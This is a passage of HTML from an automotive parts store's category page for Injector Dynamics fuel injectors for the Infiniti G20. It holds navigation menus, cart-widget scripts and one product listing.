															<li class=" ccat_id_706561">
									<a href="/c-706561-TRE-300-&-340-LPH-Fuel-Pumps.html" title="TRE 300 & 340 LPH Fuel Pumps">
										<span>TRE 300 & 340 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1092690">
									<a href="/c-1092690-TRE-265-LPH-Compact-Fuel-Pumps.html" title="TRE 265 LPH Compact Fuel Pumps">
										<span>TRE 265 LPH Compact Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_177">
									<a href="/c-177-TRE-255-LPH-Fuel-Pumps.html" title="TRE 255 LPH Fuel Pumps">
										<span>TRE 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1107312">
									<a href="/c-1107312-TRE-Short/Pico-Fuel-Injectors.html" title="TRE Short/Pico Fuel Injectors">
										<span>TRE Short/Pico Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1090215">
									<a href="/c-1090215-TRE-Bosch-Thin-Body-Style-Fuel-Injectors.html" title="TRE Bosch Thin Body Style Fuel Injectors">
										<span>TRE Bosch Thin Body Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_622480">
									<a href="/c-622480-TRE-Bosch-Wide-Body-Style-Injectors.html" title="TRE Bosch Wide Body Style Injectors">
										<span>TRE Bosch Wide Body Style Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_884196">
									<a href="/c-884196-TRE-Denso-/-Honda-Style-Fuel-Injectors.html" title="TRE Denso / Honda Style Fuel Injectors">
										<span>TRE Denso / Honda Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_179">
									<a href="/c-179-TRE-OEM-Replacement-Fuel-Pumps.html" title="TRE OEM Replacement Fuel Pumps">
										<span>TRE OEM Replacement Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207310">
									<a href="/c-1207310-A&A-Corvette-Fuel-System-Components.html" title="A&A Corvette Fuel System Components">
										<span>A&A Corvette Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_303551">
									<a href="/c-303551-Accufab-Fuel-Pressure-Regulators.html" title="Accufab Fuel Pressure Regulators">
										<span>Accufab Fuel Pressure Regulators</span>
									</a>
																	</li>
															<li class=" ccat_id_1208740">
									<a href="/c-1208740-Advanced-Fuel-Dynamics-Flex-Fuel-Systems.html" title="Advanced Fuel Dynamics Flex Fuel Systems">
										<span>Advanced Fuel Dynamics Flex Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208486">
									<a href="/c-1208486-Aeromotive-Fuel-Systems.html" title="Aeromotive Fuel Systems">
										<span>Aeromotive Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_306282">
									<a href="/c-306282-Aerospace-Components-Fuel-Pumps.html" title="Aerospace Components Fuel Pumps">
										<span>Aerospace Components Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207311">
									<a href="/c-1207311-Alky-Control-Alcohol-Injection-Systems.html" title="Alky Control Alcohol Injection Systems">
										<span>Alky Control Alcohol Injection Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1207294">
									<a href="/c-1207294-DeatschWerks-Fuel-Injectors-&-Pumps.html" title="DeatschWerks Fuel Injectors & Pumps">
										<span>DeatschWerks Fuel Injectors & Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207825">
									<a href="/c-1207825-FIC-Fuel-Injectors.html" title="FIC Fuel Injectors">
										<span>FIC Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208892">
									<a href="/c-1208892-Fore-Innovation-Fuel-System-Components.html" title="Fore Innovation Fuel System Components">
										<span>Fore Innovation Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_1207172">
									<a href="/c-1207172-Fuel-Injector-Connector-Clips.html" title="Fuel Injector Connector Clips">
										<span>Fuel Injector Connector Clips</span>
									</a>
																	</li>
															<li class=" ccat_id_986052">
									<a href="/c-986052-Genuine-Bosch/Siemens/ASNU-Injectors.html" title="Genuine Bosch/Siemens/ASNU Injectors">
										<span>Genuine Bosch/Siemens/ASNU Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207283">
									<a href="/c-1207283-Grams-Performance-Injectors.html" title="Grams Performance Injectors">
										<span>Grams Performance Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207231">
									<a href="/c-1207231-Holley-EFI-Injection-Kits.html" title="Holley EFI Injection Kits">
										<span>Holley EFI Injection Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1129892">
									<a href="/c-1129892-Injector-Dynamics-Injectors.html" title="Injector Dynamics Injectors">
										<span>Injector Dynamics Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207244">
									<a href="/c-1207244-Lingenfelter-Fuel-System.html" title="Lingenfelter Fuel System">
										<span>Lingenfelter Fuel System</span>
									</a>
																	</li>
															<li class=" ccat_id_408207">
									<a href="/c-408207-Perrin-Fuel-Rail-Kits.html" title="Perrin Fuel Rail Kits">
										<span>Perrin Fuel Rail Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_62239">
									<a href="/c-62239-RC-Engineering-Fuel-Injectors.html" title="RC Engineering Fuel Injectors">
										<span>RC Engineering Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208091">
									<a href="/c-1208091-Trickflow-Fuel-Systems/Components.html" title="Trickflow Fuel Systems/Components">
										<span>Trickflow Fuel Systems/Components</span>
									</a>
																	</li>
															<li class=" ccat_id_62663">
									<a href="/c-62663-Venom-Performance-Fuel-Injectors.html" title="Venom Performance Fuel Injectors">
										<span>Venom Performance Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_62482">
									<a href="/c-62482-Walbro-255-LPH-Fuel-Pumps.html" title="Walbro 255 LPH Fuel Pumps">
										<span>Walbro 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207268">
									<a href="/c-1207268-Weapon-X-Fuel-System.html" title="Weapon-X Fuel System">
										<span>Weapon-X Fuel System</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_175">
					<a href="/c-175-Interior.html" title="Interior">
						<span>Interior</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_175 parent_title">
							<a href="/c-175-Interior.html" title="Interior">
								<span>Interior</span>
							</a>
						</li>
						
															<li class=" ccat_id_184">
									<a href="/c-184-Corbeau-Seats.html" title="Corbeau Seats">
										<span>Corbeau Seats</span>
									</a>
																	</li>
															<li class=" ccat_id_268878">
									<a href="/c-268878-Corbeau-Seat-Mounting-Brackets.html" title="Corbeau Seat Mounting Brackets">
										<span>Corbeau Seat Mounting Brackets</span>
									</a>
																	</li>
															<li class=" ccat_id_268860">
									<a href="/c-268860-Corbeau-Seat/Harness-Belts-&-Pads.html" title="Corbeau Seat/Harness Belts & Pads">
										<span>Corbeau Seat/Harness Belts & Pads</span>
									</a>
																	</li>
															<li class=" ccat_id_268859">
									<a href="/c-268859-Corbeau-Seat-Accessories.html" title="Corbeau Seat Accessories">
										<span>Corbeau Seat Accessories</span>
									</a>
																	</li>
															<li class=" ccat_id_268861">
									<a href="/c-268861-Corbeau-Seat-Covers-&-Savers.html" title="Corbeau Seat Covers & Savers">
										<span>Corbeau Seat Covers & Savers</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_65876">
					<a href="/c-65876-Superchargers.html" title="Superchargers">
						<span>Superchargers</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_65876 parent_title">
							<a href="/c-65876-Superchargers.html" title="Superchargers">
								<span>Superchargers</span>
							</a>
						</li>
						
															<li class=" ccat_id_1067848">
									<a href="/c-1067848-ATI-/-Procharger-i-1-Superchargers.html" title="ATI / Procharger i-1 Superchargers">
										<span>ATI / Procharger i-1 Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_65877">
									<a href="/c-65877-ATI-/-Procharger-Superchargers.html" title="ATI / Procharger Superchargers">
										<span>ATI / Procharger Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1164702">
									<a href="/c-1164702-Whipple-Superchargers.html" title="Whipple Superchargers">
										<span>Whipple Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207098">
									<a href="/c-1207098-Vortech-Superchargers.html" title="Vortech Superchargers">
										<span>Vortech Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207222">
									<a href="/c-1207222-Paxton-Superchargers.html" title="Paxton Superchargers">
										<span>Paxton Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207110">
									<a href="/c-1207110-Sprintex-Superchargers.html" title="Sprintex Superchargers">
										<span>Sprintex Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208721">
									<a href="/c-1208721-Harrop-Superchargers.html" title="Harrop Superchargers">
										<span>Harrop Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207192">
									<a href="/c-1207192-Magnuson-Superchargers.html" title="Magnuson Superchargers">
										<span>Magnuson Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207274">
									<a href="/c-1207274-CVF-Racing.html" title="CVF Racing">
										<span>CVF Racing</span>
									</a>
																	</li>
															<li class=" ccat_id_1207259">
									<a href="/c-1207259-Edelbrock-Superchargers.html" title="Edelbrock Superchargers">
										<span>Edelbrock Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208796">
									<a href="/c-1208796-Griptec-Supercharger-Pulleys.html" title="Griptec Supercharger Pulleys">
										<span>Griptec Supercharger Pulleys</span>
									</a>
																	</li>
															<li class=" ccat_id_1207279">
									<a href="/c-1207279-Kraftwerks-Superchargers.html" title="Kraftwerks Superchargers">
										<span>Kraftwerks Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207261">
									<a href="/c-1207261-RIPP-Superchargers.html" title="RIPP Superchargers">
										<span>RIPP Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207313">
									<a href="/c-1207313-VMP-Performance-SuperChargers.html" title="VMP Performance SuperChargers">
										<span>VMP Performance SuperChargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207306">
									<a href="/c-1207306-Wegner-Automotive-Superchargers.html" title="Wegner Automotive Superchargers">
										<span>Wegner Automotive Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207253">
									<a href="/c-1207253-A&A-Corvette-Superchargers.html" title="A&A Corvette Superchargers">
										<span>A&A Corvette Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207132">
									<a href="/c-1207132-Roush-Superchargers.html" title="Roush Superchargers">
										<span>Roush Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207095">
									<a href="/c-1207095-Kenne-Bell-Superchargers.html" title="Kenne Bell Superchargers">
										<span>Kenne Bell Superchargers</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_330055">
					<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
						<span>Top End Engine kits </span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_330055 parent_title">
							<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
								<span>Top End Engine kits </span>
							</a>
						</li>
						
															<li class=" ccat_id_330056">
									<a href="/c-330056-Trickflow-Ford-Top-End-Engine-Kits.html" title="Trickflow Ford Top End Engine Kits">
										<span>Trickflow Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_176">
									<a href="/c-176-Trickflow-Chevy-Top-End-Engine-Kits.html" title="Trickflow Chevy Top End Engine Kits">
										<span>Trickflow Chevy Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207175">
									<a href="/c-1207175-Trickflow Chrysler-Top-End-Engine-Kits.html" title="Trickflow Chrysler Top End Engine Kits">
										<span>Trickflow Chrysler Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208481">
									<a href="/c-1208481-AFR-Ford-Top-End-Engine-Kits.html" title="AFR Ford Top End Engine Kits">
										<span>AFR Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208482">
									<a href="/c-1208482-AFR-Chevy-Top-End-Engine-Kits.html" title="AFR Chevy Top End Engine Kits">
										<span>AFR Chevy Top End Engine Kits</span>
									</a>
																	</li>
												</ul>
									</li>
																											
                        <li class="has-dropdown about-links">
                            <a href="/p-45-about-us.html" title="About Us">
                                <span>About</span>
                            </a>
                            <ul class="dropdown">
                                		<ul id="fl-links" class="widget_fnd_cat_menu left">
		
	
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="About" target="_self">
				<span>About</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About TREperformance" target="_self">
						<span>About TREperformance</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact Us" target="_self">
						<span>Contact Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/news.html" title="News" target="_self">
						<span>News</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-3439-project-cars.html" title="Project Cars" target="_self">
						<span>Project Cars</span>
					</a>
									</li>
						</ul>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/news.html" title="News" target="_self">
				<span>News</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides" target="_self">
				<span>TRE Project Rides</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer RIdes" target="_self">
				<span>Customer RIdes</span>
			</a>
					</li>
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="Help Center" target="_self">
				<span>Help Center</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
						<span>Contact</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
						<span>About Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
						<span>FAQs</span>
					</a>
									</li>
						</ul>
					</li>
		
		</ul>
	                            </ul>
                        </li>

                        <li class="has-dropdown about-links help-center">
                            <a href="/contact.html" title="Help Center">
                                <span>Help Center</span>
                            </a>
                            <ul class="dropdown">
                                		
	
			<li class="fl-parent">
			<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
				<span>Contact</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
				<span>Policies</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
				<span>About Us</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
				<span>FAQs</span>
			</a>
					</li>
		
	                            </ul>
                        </li>
                    </ul>
                </section>

                <!-- Mobile Menu Icon -->
                <a href="#" title="dropdown" class="toggle-topbar">
                    <i class="fa fa-bars"></i>
                </a>

            </nav>

            <section class="calls-to-action">
                    <a href="/" class="cta-home" title="Homepage">
                      <span class="cta-home-icon">
                        <i class="fa fa-home"></i>
                      </span>
                    </a>

                <!-- Welcome Guest/Customer Name -->
<p class="widget_login_header_welcome">
    Welcome Guest</p>

<a href="#" data-reveal-id="login-box" class="my-account" title="my account">
    <span class="my-account-icon">
        <i class="fa fa-user"></i>
    </span>
    <span>My Account</span> 
</a>

 
<a href="#" data-reveal-id="help-box" class="need-help" title="Need Help">
    <span class="need-help-icon">
        <i class="fa fa-question-circle"></i>
    </span>
    <span>Need Help?</span>
</a>
            </section>

            <!-- Cart Widget -->
            <script src="/js/handlebars.js" type="text/javascript" language="javascript"></script> 
<script id="cart-widget-template" type="text/x-handlebars-template">
		<a href="/cart.html" class="cart_icon_counter_wrapper" data-reveal-id="cart-content">
		<span class="cart_icon"><i class="fa fa-shopping-cart"></i></span>
		<span class="cart_counter">{{totals.validItemQuantity}}</span>
		{{#if options.showCartText}}<span class="cart_text">{{options.cartText}}</span>{{/if}}
		</a>
		{{#if options.showToggleProducts}}<a href="javascript:void(0)" class="toggle_products" onclick="hideProducts();"></a>{{/if}}
	
	<div id="cart-content" class="reveal-modal">
		<div class="cart-wrap-main">
			<!-- Cart Drop Down-->

			<div class="{{#if items.length}}cart_drop_down_wrapper_{{options.displayItemCount}}_item{{else}}empty_cart_drop_down_wrapper{{/if}} cart_drop_down_wrapper">

				<div class="cart_info_actions_wrapper">
					<div class="items_in_cart"><strong><span class="item_number">{{totals.validItemQuantity}}</span> <span class="items_text">{{#if options.isOne}}item {{else}}items {{/if}} {{options.inCartText}}</span></strong></div>
					<div class="items_subtotal">{{options.subTotalText}}<span class="semi-colon">:</span> <span class="subtotal">{{#if totals.useSaleSubTotal}}{{totals.saleSubTotal}}{{else}}{{totals.priceSubTotal}}{{/if}}</span></div>
					<div class="cart_actions">
						<div class="view_cart_checkout_wrapper">
							<a href="/cart.html" class="view_cart_btn" title="View Cart">{{options.viewCartText}}</a>
							{{#if options.checkoutBtn}}
								<a href="/checkout.html" class="checkout_btn" title="Checkout">{{options.checkoutText}}</a> 
							{{/if}}
						</div>
						<br class="clr_bth" />
						{{#if options.showApplyCoupon}}
						<a href="/cart.html" class="apply_coupon_btn"><span>{{options.applyCouponText}}</span></a>
						{{/if}}
						<a href="{{options.cartContinue}}" class="continue_shopping_btn"><span>{{options.continueShoppingText}}</span></a>
					</div>
				</div>
			
				{{#if items}}
					<div class="cart_items_wrapper cart_w_{{options.displayItemCount}}item">
						{{#each items}}

							<!-- Cannot identify an item that has a sale price and tiered pricing -->
							<!--Calulate Price on Screen-->

							<div id="cart_item_unique_id_{{@index}}" class="cart_item"> 
								<div class="prod_image_price">
									<img src="{{image}}" alt="{{name}}" class="prod_image">
									<span class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</span>
								</div>
								<div class="prod_info">
									{{#if sale}}
									<div class="prod_sale">{{../../options.productSaleText}}</div>
									{{/if}}
									<div class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</div>
									<div class="prod_title">
										<a href="{{url}}" title="{{name}}">
											{{name}}
										</a>
									</div>
									{{#if options.showOptions}}
									<ul class="prod_option_list">
										{{#each _options}}
											<li><span class="item_label">{{label}}</span><span>:</span><span class="option_text">{{text}}</span></li>
										{{/each}}
									</ul>
									{{/if}}
									{{#if ../options.showShippingRemarks}}
									<div class="prod_shipping_remarks">{{_product.remarks}}</div>
									{{/if}}
									<div class="prod_quantity">Quantity: {{quantity}}</div>
								</div>
							</div>
							{{#if items.length}}
							<div class="more_items"><a href="/cart.html" title="You have more items in your cart!">{{options.seeAllText}}</a></div>
							{{/if}}

						{{/each}}
					</div>
				{{/if}}
				
			</div>
		</div>
		<a class="close-reveal-modal" title="close">x</a>
	</div>
	<!--/End Cart Drop Down Wrapper -->
	<!--/End Cart Widget Wrapper -->
	</script>



	
	<script type="text/javascript">
	var hideProducts = function(){
			//if has class hide_products, remove class, remove cookie
			if ($('.cart_widget_wrapper').hasClass('hide_products')){
				$('.cart_widget_wrapper').removeClass('hide_products');
				WSM.Util.setCookie('hide-products', 0, 0);
			}else{
				//if not hide products, add class, set cookie
				$('.cart_widget_wrapper').addClass('hide_products');
				WSM.Util.setCookie('hide-products', 1, 60);
			};
		};

	$(document).ready(function(obj){
		var cartWidgetOptions = {
			applyCouponText:'Apply Coupon',
			cartContinue:'/catalog.html',
			cartText:'Cart',
			checkoutText:'Checkout',
			continueShoppingText:'Continue Shopping',
			inCartText:'in Cart',
			productSaleText:'Sale',
			seeAllText:'See all items in the cart »',
			showApplyCoupon:false,
			checkoutBtn:true,
			showCartText:false,
			showOptions:true,
			showShippingRemarks:false,
			showToggleProducts:false,
			subTotalText:'subtotal',
			viewCartText:'View Cart'
		};
		jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);

		if (WSM.Util.getCookie('hide-products')){
			$('.cart_widget_wrapper').addClass('hide_products');
		};


		WSM.Cart.onUpdate(function(obj) {
			// Run the cart widget jquery method to update the widget
			jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);
		});
	});
	// Called every time an item is added to the cart

	// Cart jQuery
	(function($) {
		$.fn.cartWidgetUpdate = function(options) {
			return this.each(function() {
				// get cart object
				var cartObj = $(this);
				
				// clear out cart widget div
				cartObj.empty();
				
				// request new cart data
				WSM.Ajax.request(
					'Cart.Get',
					{
						'type':'cart',
						'limit':4
					},
					function (cart) {
						var qty = 0;
						for (var item in cart.items) {
							qty += cart.items[item].quantity;
						}
						//console.log(cart.items);
						options.isOne = (qty == 1?true:false);
						options.displayItemCount = cart.items.length >= 4 ? 4: cart.items.length;
						cart.options = options;
						var source = $("#cart-widget-template").html();
						var template = Handlebars.compile(source);
						cartObj.html(template(cart));
					}
				);
			});
		}
	})(jQuery);
	</script>
	
	<div class="cart_widget_wrapper ">

	</div>

	<script>
		$(window).load(function(){
			$("#cart-content ").appendTo("body");
		});
	</script>
            <!--  Mobile Search Icon -->
                        <a href="#" class="toggle-nav sui-modal-toggle pl-search-modal-trigger" id="" title="Search"><i class="fa fa-search"></i></a>
       
          <!-- Searchbar -->
          <div class="wsm-hdr__search">
            <!-- PARTSLOGIC SEARCHBAR --> 
              <div id="pl-searchbar-container"></div>
              <script id="pl-script-search-bar">
                window.addEventListener('DOMContentLoaded', function () {
                  window.PartslogicUi.config({
                    API_KEY: 'cd4e94c6-e918-43fb-b39a-caf34ddccdd4',
                  });
                  const searchBarContainer = document.querySelector('#pl-searchbar-container');
                  const SearchBar = window.PartslogicUi.WsmSearchBarWithWrapperModal;
                  function onSubmit(data) {
                    let params = new URLSearchParams();
                    params.set('q', data);
                    window.location.href = `${
                      window.location.origin
                    }/search.html?${params.toString()}&orientation=vertical`;
                  }
                
                  window.ReactDOM.render(
                    window.React.createElement(SearchBar, {
                      onSubmit: onSubmit
                    }),
                    searchBarContainer
                  );
                });
              </script>
          </div>
        </header>
    </div>

        
            <!-- Off Canvas Widget -->
            <div class="row show-for-small menu-action">
                <div class="two columns">
                    <a class="sidebar-button small secondary button" id="sidebarButton" href="#sidebar-main" onclick="$('body').toggleClass('active'); return false;">
                        <i class="fa fa-bars"></i>
                    </a>
                </div>
            </div>
            <!--Default Left Sidebar Layout-->
            <div class="row master">
                <!--Right Content Column-->
                <section role="main">
                    <div class="nine columns push-three">
                                                <div class="wsm-cat-wrapper wsm-cat-wrapper-root-172 wsm-cat-wrapper-parent-1144835" id="wsm-cat-wrapper-id-1207070">

	
	<!--Category Trail-->
<ul class="wsm_cat_trail wsm-cat-mbtm">
	<li class="wsm_cat_trail_home"><a href="https://treperformance.com/" title="TRE Performance Homepage"><span class="wsm-cat-trail-value">Home</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
			<li class="wsm_cat_trail_catalog">
							<a href="https://treperformance.com/catalog.html" title="Go to TRE Performance Catalog"><span class="wsm-cat-trail-value">Catalog</span></a><span class="wsm-cat-trail-sep"> &raquo; </span>
					</li>
											<li class="wsm-cat-trail-cat wsm-cat-trail-cat-172"><a href="https://treperformance.com/c-172-fuel-system.html" title="Go Back to Fuel System"><span class="wsm-cat-trail-value">Fuel System</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-1129892"><a href="https://treperformance.com/c-1129892-injector-dynamics-injectors.html" title="Go Back to Injector Dynamics Injectors"><span class="wsm-cat-trail-value">Injector Dynamics Injectors</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-1144835"><a href="https://treperformance.com/c-1144835-infiniti-injector-dynamics.html" title="Go Back to Infiniti Injector Dynamics"><span class="wsm-cat-trail-value">Infiniti Injector Dynamics</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-active wsm-cat-trail-cat-1207070">Infiniti G20 Injector Dynamics</li>
										</ul>
	<h1 class="wsm-store-header wsm-pcat-header">
					<span class="wsm-store-header-store-title">TRE Performance - </span>
				
		<span class="wsm-store-header-cat-title">Infiniti G20 Injector Dynamics</span>
	</h1>

	<div class="wsm-cat-image-descrip-wrapper clearfix">
					<div class="wsm-cat-cat-image"><img class="lazyload" src="/images/F143849858" alt="Infiniti Injector Dynamics - Infiniti G20 Injector Dynamics" /></div>
		
					<div class="wsm-cat-description">Injector Dynamics is the technological leader in fuel injection and works with Bosch directly to create the greatest quality fuel injectors on the market. The partnership with Bosch Motorsport serves as testament to their vast technical capabilities, and commitment to high quality, as very few have earned this distinction. This partnership provides access to the highest level of automotive technology, and it is this technology that we offer to the motorsport community through products like the ID1300, which has set the standard for high flow fuel injectors. </div>
			</div>


	
	<!-- BEGIN CATEGORIES -->
		<!-- END CATEGORIES -->

	<!-- BEGIN PRODUCTS -->
									<script language="javascript" type="text/javascript">
	jQuery(document).ready(function() {
		// "add to cart to see price" popup
		$('.add-to-cart-price').click(function() {
			var product = this.getAttribute('id');
			window.open(
				'https://treperformance.com?view=product.tocartprice&product='+product,
				'addtocartprice',
				'status=1, toolbar=0, menubar=0, width=400, height=380'
			);
		});

		// a toggle function to switch between the prod list's list and gallery view
		$('a.wsm-prod-switch-view').click(function() {
			// the css class will only contain string "wsm-swap" in gallery view.
			// switch to gallery
			if ($(this).attr('class').search(/wsm-prod-swap/) == '-1') {
				$(this).addClass("wsm-prod-swap");
				$("div.wsm-prod-list").fadeOut("fast", function() {
						$(this).fadeIn("fast").addClass("wsm-prod-gallery-view");
						$(this).removeClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('product.SetListDisplayMethod', {list_method:'gallery'});
			}
			// switch to list
			else {
				$(this).removeClass("wsm-prod-swap");
				$("div.wsm-prod-list").fadeOut("fast", function() {
						$(this).removeClass("wsm-prod-gallery-view");
						$(this).fadeIn("fast").addClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('product.SetListDisplayMethod', {list_method:'list'});
			}
		});

		// change the list's sort options.
		// we use JS and not a normal form to avoid funky search engine
		// indexing on the same data that's just reordered.
		$('.change-sorting-options').change(function() {
			document.updateproducts.submit();
		});
	});
</script><div class="wsm-cat-prod-innerwrapper">
<h2 class="wsm-store-header wsm-cat-header">
			<span class="wsm-fprod-cat-title">Browse Infiniti G20 Injector Dynamics </span><span class="wsm-cat-cat-title-fitems wsm-cat-cat-title-label">Products</span>
	</h2>
<!--Start View Switcher-->
<div id="wsm-prod-adminbar" class="wsm-cat-admin-bar clearfix">
	<form name="updateproducts" method="post" action="">
							<div class="wsm-cat-admin-bar-sort-wrapper">
				<span class="wsm-cat-admin-bar-sort">Sort</span>
							<select name="sort" class="change-sorting-options"><option value="-priority,name" selected="selected">Best Match</option><option value="price">Lowest Price</option><option value="-price">Highest Price</option><option value="name">List A-Z</option><option value="-name">List Z-A</option><option value="-date">Newest</option><option value="date">Oldest</option></select>
						</div>
		
				
		<div class="wsm-cat-adminbar-view wsm-cat-admin-bar-view-wrapper">
			<div class="wsm-cat-admin-bar-view-pagination">
				<span class="wsm-cat-admin-bar-view">View</span>
				<select name="perpage" class="change-sorting-options"><option value="12">12</option><option value="24">24</option><option value="48">48</option><option value="50" selected="selected">50</option><option value="60">60</option><option value="96">96</option></select>
			</div>
		
																
						
						<a href="#" onclick="return false;" class="wsm-prod-switch-view wsm-prod-gallery-view" title="Toggle Between List and Gallery Views">&nbsp;</a>
		</div>
		<!--/View Wrapper-->
	</form>
</div>
<!--/Category Adminbar-->

<!--Include Pagination-->
	
	
	

<div class="wsm-cat-pagination wsm-cat-pagination-top clearix">
	<span class="wsm-cat-pagination-items"><span class="wsm-cat-pag-items">Items </span><span class="wsm-cat-pag-pagemin">1-</span><span class="wsm-cat-pag-pagemin">6</span> of <span class="wsm-cat-pag-prodcount">6</span></span>
			

		</div>
<!--/Pagination Controls-->
<div id="wsm-prod-list-view" class="wsm-prod-list wsm-prod-list-cols-2 wsm-cat-list-view clearfix">
								
	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143858561.jpg" alt="Injector Dynamics ID1050X Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 11mm"/> <!-- Image URL -->
			<span itemprop="name">Injector Dynamics ID1050X Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 11mm</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">This is a set of 4 Injector Dynamics ID1050X fuel injectors. Top feed for 1991-2002 Infiniti G20.  

Nominal Flow Rate – 1065cc/min @ 43.5 psi (3 Bar) 
Maximum Differential Fuel Pressure – 1...</div>
			
												<span itemprop="sku">Item #: ID1050.60.11.14.4</span>
										
			 
				<span itemprop="brand">Injector Dynamics</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">520.00</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
